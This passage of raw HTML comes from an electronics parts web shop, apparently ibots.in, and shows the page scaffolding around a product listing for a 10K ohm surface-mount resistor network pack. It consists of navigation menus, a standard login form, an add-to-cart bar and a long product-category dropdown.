	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14437 item-level-1" ><a href="https://ibots.in/product-category/3d-printer/3-d-printer-couplings/" class="woodmart-nav-link">3 D Printer Couplings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13664 item-level-0" ><a href="https://ibots.in/product-category/workbench-tools/mechanical-components-and-workbench-tools/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/7-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Mechanical components</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14439 item-level-1" ><a href="https://ibots.in/product-category/workbench-tools/" class="woodmart-nav-link">Workbench Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14325 item-level-0" ><a href="https://ibots.in/product-category/power-supply/mornsun-power-supply/" class="woodmart-nav-link"><span class="nav-link-text">Mornsun Power Supply</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14349 item-level-0" ><a href="https://ibots.in/product-category/electronic-components/rmc-connectors/" class="woodmart-nav-link"><span class="nav-link-text">RMC Connectors</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14350 item-level-0" ><a href="https://ibots.in/product-category/cables-connectors/wire-connectors/" class="woodmart-nav-link"><span class="nav-link-text">Wire Connectors</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14364 item-level-0" ><a href="https://ibots.in/product-category/raspberry-pi/" class="woodmart-nav-link"><span class="nav-link-text">Raspberry Pi</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14372 item-level-0" ><a href="https://ibots.in/product-category/development-board/development-boards/nvidia-jetson/" class="woodmart-nav-link"><span class="nav-link-text">NVIDIA Jetson</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14365 item-level-0" ><a href="https://ibots.in/product-category/raspberry-pi/raspberry-pi-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Raspberry Pi Accessories</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14366 item-level-0" ><a href="https://ibots.in/product-category/iot-wireless/raspberry-pi-camera/" class="woodmart-nav-link"><span class="nav-link-text">Raspberry Pi Camera</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14367 item-level-0" ><a href="https://ibots.in/product-category/rasberry-pi-accessories/raspberry-pi-case/" class="woodmart-nav-link"><span class="nav-link-text">Raspberry Pi Case</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14377 item-level-0" ><a href="https://ibots.in/product-category/electronic-modules/displays/" class="woodmart-nav-link"><span class="nav-link-text">Displays</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14378 item-level-0" ><a href="https://ibots.in/product-category/electronic-modules/displays/lcd-displays/" class="woodmart-nav-link"><span class="nav-link-text">LCD Displays</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14379 item-level-0" ><a href="https://ibots.in/product-category/electronic-modules/displays/led-dot-matrix-display/" class="woodmart-nav-link"><span class="nav-link-text">LED Dot Matrix Display</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14380 item-level-0" ><a href="https://ibots.in/product-category/electronic-modules/led-modules/" class="woodmart-nav-link"><span class="nav-link-text">LED modules</span></a></li>
</ul><ul id="menu-same-day-delivery" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-38610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38610 item-level-0" ><a href="https://ibots.in/https-ibots-in-product-tag-same-day-delivery/" class="woodmart-nav-link"><span class="nav-link-text">https://ibots.in/product-tag/same-day-delivery/</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://ibots.in/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://ibots.in/compare/" class="woodmart-nav-link">Compare</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://ibots.in/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e7d2655465" /><input type="hidden" name="_wp_http_referer" value="/product/10k-ohm-surface-mount-resistor-network-pack-of-5/" />											<input type="hidden" name="redirect" value="https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://ibots.in/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://ibots.in/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="600" height="600" src="https://ibots.in/wp-content/uploads/2024/02/p1-4-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2024/02/p1-4-600x600.webp 600w, https://ibots.in/wp-content/uploads/2024/02/p1-4-150x150.webp 150w, https://ibots.in/wp-content/uploads/2024/02/p1-4-300x300.webp 300w, https://ibots.in/wp-content/uploads/2024/02/p1-4-768x768.webp 768w, https://ibots.in/wp-content/uploads/2024/02/p1-4-64x64.webp 64w, https://ibots.in/wp-content/uploads/2024/02/p1-4.webp 800w" sizes="(max-width: 600px) 100vw, 600px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">10K Ohm Surface Mount Resistor Network (Pack of 5)</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>60.00</span></del> <span class="screen-reader-text">Original price was: &#8377;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>35.00</span></ins><span class="screen-reader-text">Current price is: &#8377;35.00.</span></span>
													<p class="stock available-on-backorder wd-style-bordered"><span>Available on backorder</span></p>

	
	<form class="cart" action="https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_697bf53002132">10K Ohm Surface Mount Resistor Network (Pack of 5) quantity</label>
	<input
		type="number"
				id="quantity_697bf53002132"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="21429" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="21429" class="wd-buy-now-btn button alt">
				Buy now			</button>
			</form>

	
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://ibots.in/compare/?product_id=21429" data-id="21429" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://ibots.in/wishlist/" data-key="5d9b09c73b" data-product-id="21429" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen-2 wd-fill wd-requests-enabled">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
									<div class="container">
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://ibots.in/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="10" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-352"><a class="pf-value" href="https://ibots.in/product-category/3d-printer/" data-val="3d-printer" data-title="3D Printer" >3D Printer</a>
<ul class='children'>
	<li class="cat-item cat-item-489"><a class="pf-value" href="https://ibots.in/product-category/3d-printer/3-d-printer-couplings/" data-val="3-d-printer-couplings" data-title="3 D Printer Couplings" >3 D Printer Couplings</a>
</li>
	<li class="cat-item cat-item-7281"><a class="pf-value" href="https://ibots.in/product-category/3d-printer/3d-printer-extruder-parts-and-fans/" data-val="3d-printer-extruder-parts-and-fans" data-title="3D Printer Extruder Parts and Fans" >3D Printer Extruder Parts and Fans</a>
</li>
	<li class="cat-item cat-item-7461"><a class="pf-value" href="https://ibots.in/product-category/3d-printer/3d-printer-filaments/" data-val="3d-printer-filaments" data-title="3D Printer Filaments" >3D Printer Filaments</a>
</li>
	<li class="cat-item cat-item-7333"><a class="pf-value" href="https://ibots.in/product-category/3d-printer/3d-printer-nozzle/" data-val="3d-printer-nozzle" data-title="3D Printer Nozzle" >3D Printer Nozzle</a>
</li>
	<li class="cat-item cat-item-7220"><a class="pf-value" href="https://ibots.in/product-category/3d-printer/3d-printer-parts/" data-val="3d-printer-parts" data-title="3D Printer Parts" >3D Printer Parts</a>
</li>
	<li class="cat-item cat-item-7323"><a class="pf-value" href="https://ibots.in/product-category/3d-printer/3d-printer-stepper-motors/" data-val="3d-printer-stepper-motors" data-title="3D Printer Stepper Motors" >3D Printer Stepper Motors</a>
</li>
	<li class="cat-item cat-item-5067"><a class="pf-value" href="https://ibots.in/product-category/3d-printer/creality-3d-printers/" data-val="creality-3d-printers" data-title="Creality 3D Printers" >Creality 3D Printers</a>
</li>
	<li class="cat-item cat-item-7434"><a class="pf-value" href="https://ibots.in/product-category/3d-printer/sleeves-and-drag-chain/" data-val="sleeves-and-drag-chain" data-title="Sleeves and Drag Chain" >Sleeves and Drag Chain</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1998"><a class="pf-value" href="https://ibots.in/product-category/battery-connector/" data-val="battery-connector" data-title="battery connector" >battery connector</a>
</li>
	<li class="cat-item cat-item-1997"><a class="pf-value" href="https://ibots.in/product-category/battery-harness/" data-val="battery-harness" data-title="battery harness" >battery harness</a>
</li>
	<li class="cat-item cat-item-2099"><a class="pf-value" href="https://ibots.in/product-category/boards-compatible-with-arduino-2/" data-val="boards-compatible-with-arduino-2" data-title="Boards Compatible with Arduino" >Boards Compatible with Arduino</a>
</li>
	<li class="cat-item cat-item-2080"><a class="pf-value" href="https://ibots.in/product-category/breakout-board-3/" data-val="breakout-board-3" data-title="Breakout Board" >Breakout Board</a>
</li>
	<li class="cat-item cat-item-4072"><a class="pf-value" href="https://ibots.in/product-category/capacitor/" data-val="capacitor" data-title="Capacitor" >Capacitor</a>
</li>
	<li class="cat-item cat-item-5778"><a class="pf-value" href="https://ibots.in/product-category/coin-cell-battery/" data-val="coin-cell-battery" data-title="Coin Cell Battery" >Coin Cell Battery</a>
</li>
	<li class="cat-item cat-item-7500"><a class="pf-value" href="https://ibots.in/product-category/creality-filaments/" data-val="creality-filaments" data-title="Creality Filaments" >Creality Filaments</a>
</li>
	<li class="cat-item cat-item-4164"><a class="pf-value" href="https://ibots.in/product-category/crystal-oscillators/" data-val="crystal-oscillators" data-title="Crystal Oscillators" >Crystal Oscillators</a>
<ul class='children'>
	<li class="cat-item cat-item-5784"><a class="pf-value" href="https://ibots.in/product-category/crystal-oscillators/cnc-and-plc-machine-battery/" data-val="cnc-and-plc-machine-battery" data-title="CNC and PLC Machine Battery" >CNC and PLC Machine Battery</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6013"><a class="pf-value" href="https://ibots.in/product-category/dc-planetary-gear-motors/" data-val="dc-planetary-gear-motors" data-title="DC Planetary Gear Motors" >DC Planetary Gear Motors</a>
<ul class='children'>
	<li class="cat-item cat-item-7056"><a class="pf-value" href="https://ibots.in/product-category/dc-planetary-gear-motors/digital-voltage/" data-val="digital-voltage" data-title="Digital Voltage" >Digital Voltage</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2187"><a class="pf-value" href="https://ibots.in/product-category/development-board/" data-val="development-board" data-title="Development Board" >Development Board</a>
<ul class='children'>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/" data-val="development-boards" data-title="Ai Thinker ESP Wifi Modules" >Ai Thinker ESP Wifi Modules</a>
	<ul class='children'>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/8051-arm-pic-avr/" data-val="8051-arm-pic-avr" data-title="8051, ARM, PIC, AVR" >8051, ARM, PIC, AVR</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/arm-development-board/" data-val="arm-development-board" data-title="8051, ARM, PIC, AVR" >8051, ARM, PIC, AVR</a>
</li>
	<li class="cat-item cat-item-806"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/ai-thinker-esp-wifi-modules/" data-val="ai-thinker-esp-wifi-modules" data-title="Ai Thinker ESP Wifi Modules" >Ai Thinker ESP Wifi Modules</a>
</li>
	<li class="cat-item cat-item-136"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/arduino-boards/" data-val="arduino-boards" data-title="Arduino Boards" >Arduino Boards</a>
		<ul class='children'>
	<li class="cat-item cat-item-538"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/arduino-boards/boards-compatible-with-arduino-arduino-boards-development-boards/" data-val="boards-compatible-with-arduino-arduino-boards-development-boards" data-title="Boards Compatible with Arduino" >Boards Compatible with Arduino</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/arduino-boards/shield-for-arduino/" data-val="shield-for-arduino" data-title="Shield for Arduino" >Shield for Arduino</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/arduino-boards-development-boards/" data-val="arduino-boards-development-boards" data-title="Arduino Boards, Development Boards" >Arduino Boards, Development Boards</a>
</li>
	<li class="cat-item cat-item-3002"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/arm-microcontroller/" data-val="arm-microcontroller" data-title="ARM Microcontroller" >ARM Microcontroller</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/boards-compatible-with-arduino/" data-val="boards-compatible-with-arduino" data-title="Boards Compatible with Arduino" >Boards Compatible with Arduino</a>
</li>
	<li class="cat-item cat-item-485"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/esp-wifi-module-ai-thinker-esp-wifi-modules-development-boards/" data-val="esp-wifi-module-ai-thinker-esp-wifi-modules-development-boards" data-title="ESP WiFi Module" >ESP WiFi Module</a>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/esp-wifi-module/" data-val="esp-wifi-module" data-title="ESP WiFi Module" >ESP WiFi Module</a>
</li>
	<li class="cat-item cat-item-186"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/microbit/" data-val="microbit" data-title="MICRO:BIT" >MICRO:BIT</a>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/nodemcu/" data-val="nodemcu" data-title="NodeMCU" >NodeMCU</a>
</li>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/nvidia-jetson/" data-val="nvidia-jetson" data-title="NVIDIA Jetson" >NVIDIA Jetson</a>
</li>
	<li class="cat-item cat-item-6907"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/oled-display/" data-val="oled-display" data-title="OLED Display" >OLED Display</a>
</li>
	<li class="cat-item cat-item-887"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/wearable-electronic-development-boards/" data-val="wearable-electronic-development-boards" data-title="Wearable Electronic" >Wearable Electronic</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://ibots.in/product-category/development-board/arm-development-board-development-boards/" data-val="arm-development-board-development-boards" data-title="ARM Development Board" >ARM Development Board</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2004"><a class="pf-value" href="https://ibots.in/product-category/displays-2/" data-val="displays-2" data-title="displays" >displays</a>
<ul class='children'>
	<li class="cat-item cat-item-2105"><a class="pf-value" href="https://ibots.in/product-category/displays-2/display-for-arduino/" data-val="display-for-arduino" data-title="Display for Arduino" >Display for Arduino</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2165"><a class="pf-value" href="https://ibots.in/product-category/diy-kits/" data-val="diy-kits" data-title="DIY Kits" >DIY Kits</a>
</li>
	<li class="cat-item cat-item-2043"><a class="pf-value" href="https://ibots.in/product-category/drone-accessories/" data-val="drone-accessories" data-title="Drone Accessories" >Drone Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-3968"><a class="pf-value" href="https://ibots.in/product-category/drone-accessories/drone-gimbal-and-accessories/" data-val="drone-gimbal-and-accessories" data-title="Drone GIMBAL and Accessories" >Drone GIMBAL and Accessories</a>
</li>
	<li class="cat-item cat-item-1044"><a class="pf-value" href="https://ibots.in/product-category/drone-accessories/drone-kit/" data-val="drone-kit" data-title="Drone kit" >Drone kit</a>
</li>
	<li class="cat-item cat-item-995"><a class="pf-value" href="https://ibots.in/product-category/drone-accessories/drone-motors/" data-val="drone-motors" data-title="Drone Motors" >Drone Motors</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://ibots.in/product-category/drone-accessories/drone-parts/" data-val="drone-parts" data-title="Drone Parts" >Drone Parts</a>
	<ul class='children'>
	<li class="cat-item cat-item-1056"><a class="pf-value" href="https://ibots.in/product-category/drone-accessories/drone-parts/drone-frame-and-accessories/" data-val="drone-frame-and-accessories" data-title="Drone Frame and Accessories" >Drone Frame and Accessories</a>
</li>
	<li class="cat-item cat-item-1916"><a class="pf-value" href="https://ibots.in/product-category/drone-accessories/drone-parts/drone-transmitter-and-receiver/" data-val="drone-transmitter-and-receiver" data-title="Drone Transmitter and Receiver" >Drone Transmitter and Receiver</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2036"><a class="pf-value" href="https://ibots.in/product-category/drone-frame-and-accessories-2/" data-val="drone-frame-and-accessories-2" data-title="Drone Frame and Accessories" >Drone Frame and Accessories</a>
</li>
	<li class="cat-item cat-item-3846"><a class="pf-value" href="https://ibots.in/product-category/drone-propellers/" data-val="drone-propellers" data-title="Drone Propellers" >Drone Propellers</a>
</li>
	<li class="cat-item cat-item-3625"><a class="pf-value" href="https://ibots.in/product-category/drone-speed-controller/" data-val="drone-speed-controller" data-title="Drone Speed Controller" >Drone Speed Controller</a>
</li>
	<li class="cat-item cat-item-2047"><a class="pf-value" href="https://ibots.in/product-category/drone-transmitter-and-receiver-2/" data-val="drone-transmitter-and-receiver-2" data-title="Drone Transmitter and Receiver" >Drone Transmitter and Receiver</a>
</li>
	<li class="cat-item cat-item-2171"><a class="pf-value" href="https://ibots.in/product-category/dupont-jumper-cable/" data-val="dupont-jumper-cable" data-title="DuPont / Jumper Cable" >DuPont / Jumper Cable</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://ibots.in/product-category/e-bike-parts/" data-val="e-bike-parts" data-title="E-Bike Parts" >E-Bike Parts</a>
<ul class='children'>
	<li class="cat-item cat-item-4750"><a class="pf-value" href="https://ibots.in/product-category/e-bike-parts/e-mini-tricycle-parts/" data-val="e-mini-tricycle-parts" data-title="E-Mini Tricycle parts" >E-Mini Tricycle parts</a>
</li>
	<li class="cat-item cat-item-533"><a class="pf-value" href="https://ibots.in/product-category/e-bike-parts/ebike-motors-controllers/" data-val="ebike-motors-controllers" data-title="Ebike Motors &amp; Controllers" >Ebike Motors &amp; Controllers</a>
</li>
	<li class="cat-item cat-item-4749"><a class="pf-value" href="https://ibots.in/product-category/e-bike-parts/electric-vehicle-parts/" data-val="electric-vehicle-parts" data-title="Electric Vehicle Parts" >Electric Vehicle Parts</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://ibots.in/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-834"><a class="pf-value" href="https://ibots.in/product-category/electrical/electrical-switches/" data-val="electrical-switches" data-title="Electrical switches" >Electrical switches</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/" data-val="electronic-components" data-title="Electronic Components" >Electronic Components</a>
<ul class='children'>
	<li class="cat-item cat-item-4694"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/bread-board-and-pcbs/" data-val="bread-board-and-pcbs" data-title="Bread Board and PCBs" >Bread Board and PCBs</a>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/breadboard-pcbs/" data-val="breadboard-pcbs" data-title="Breadboard &amp; PCB&#039;s" >Breadboard &amp; PCB&#039;s</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/buzzer/" data-val="buzzer" data-title="Buzzer" >Buzzer</a>
</li>
	<li class="cat-item cat-item-5807"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/capacitor-electronic-components/" data-val="capacitor-electronic-components" data-title="Capacitor" >Capacitor</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/diodes-electronic-active-devices/" data-val="diodes-electronic-active-devices" data-title="Diodes &amp; Electronic Active Devices" >Diodes &amp; Electronic Active Devices</a>
</li>
	<li class="cat-item cat-item-4405"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/electronic-switches/" data-val="electronic-switches" data-title="Electronic Switches" >Electronic Switches</a>
</li>
	<li class="cat-item cat-item-272"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/ics/" data-val="ics" data-title="IC&#039;s" >IC&#039;s</a>
	<ul class='children'>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/ics/interface-ics/" data-val="interface-ics" data-title="Interface IC&#039;s" >Interface IC&#039;s</a>
</li>
	<li class="cat-item cat-item-289"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/ics/microcontroller-ic/" data-val="microcontroller-ic" data-title="Microcontroller IC" >Microcontroller IC</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/ics/mosfet/" data-val="mosfet" data-title="MOSFET" >MOSFET</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/ics/timer-rtc-ic/" data-val="timer-rtc-ic" data-title="Timer &amp; RTC IC" >Timer &amp; RTC IC</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-471"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/limit-mechanical-switches/" data-val="limit-mechanical-switches" data-title="Limit / Mechanical Switches" >Limit / Mechanical Switches</a>
</li>
	<li class="cat-item cat-item-747"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/microcontroller-ic-ics-ics-electronic-components/" data-val="microcontroller-ic-ics-ics-electronic-components" data-title="Microcontroller IC" >Microcontroller IC</a>
</li>
	<li class="cat-item cat-item-964"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/resistor/" data-val="resistor" data-title="Resistor" >Resistor</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/rmc-connectors/" data-val="rmc-connectors" data-title="RMC Connectors" >RMC Connectors</a>
</li>
	<li class="cat-item cat-item-4948"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/rotary-encoder/" data-val="rotary-encoder" data-title="Rotary Encoder" >Rotary Encoder</a>
</li>
	<li class="cat-item cat-item-5799"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/semiconductor-ics/" data-val="semiconductor-ics" data-title="Semiconductor ICs" >Semiconductor ICs</a>
</li>
	<li class="cat-item cat-item-4041"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/smd-capacitors/" data-val="smd-capacitors" data-title="SMD Capacitors" >SMD Capacitors</a>
</li>
	<li class="cat-item cat-item-4121"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/smd-inductor/" data-val="smd-inductor" data-title="SMD Inductor" >SMD Inductor</a>
</li>
	<li class="cat-item cat-item-818"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/transistors/" data-val="transistors" data-title="transistors" >transistors</a>
</li>
	<li class="cat-item cat-item-1313"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/voltage-regulators-electronic-components/" data-val="voltage-regulators-electronic-components" data-title="Voltage Regulators" >Voltage Regulators</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-695"><a class="pf-value" href="https://ibots.in/product-category/electronic-components-electronic-components/" data-val="electronic-components-electronic-components" data-title="Electronic Components, Electronic Components" >Electronic Components, Electronic Components</a>
<ul class='children'>
	<li class="cat-item cat-item-736"><a class="pf-value" href="https://ibots.in/product-category/electronic-components-electronic-components/ics-electronic-components-electronic-components/" data-val="ics-electronic-components-electronic-components" data-title="IC&#039;s" >IC&#039;s</a>
	<ul class='children'>
	<li class="cat-item cat-item-737"><a class="pf-value" href="https://ibots.in/product-category/electronic-components-electronic-components/ics-electronic-components-electronic-components/microcontroller-ic-ics-electronic-components-electronic-components/" data-val="microcontroller-ic-ics-electronic-components-electronic-components" data-title="Microcontroller IC" >Microcontroller IC</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-4012"><a class="pf-value" href="https://ibots.in/product-category/electronic-components-electronic-components/smd-resistor/" data-val="smd-resistor" data-title="SMD Resistor" >SMD Resistor</a>
</li>
	<li class="cat-item cat-item-696"><a class="pf-value" href="https://ibots.in/product-category/electronic-components-electronic-components/voltage-regulators/" data-val="voltage-regulators" data-title="Voltage Regulators" >Voltage Regulators</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2011"><a class="pf-value" href="https://ibots.in/product-category/electronic-connectors/" data-val="electronic-connectors" data-title="electronic connectors" >electronic connectors</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/" data-val="electronic-modules" data-title="Electronic Modules" >Electronic Modules</a>
<ul class='children'>
	<li class="cat-item cat-item-458"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/audio-module-amplifier/" data-val="audio-module-amplifier" data-title="Audio Module/ Amplifier" >Audio Module/ Amplifier</a>
</li>
	<li class="cat-item cat-item-545"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/battery-protection-board/" data-val="battery-protection-board" data-title="Battery Protection Board" >Battery Protection Board</a>
</li>
	<li class="cat-item cat-item-275"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/bluetooth/" data-val="bluetooth" data-title="Bluetooth" >Bluetooth</a>
</li>
	<li class="cat-item cat-item-336"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/breakout-board/" data-val="breakout-board" data-title="Breakout board" >Breakout board</a>
</li>
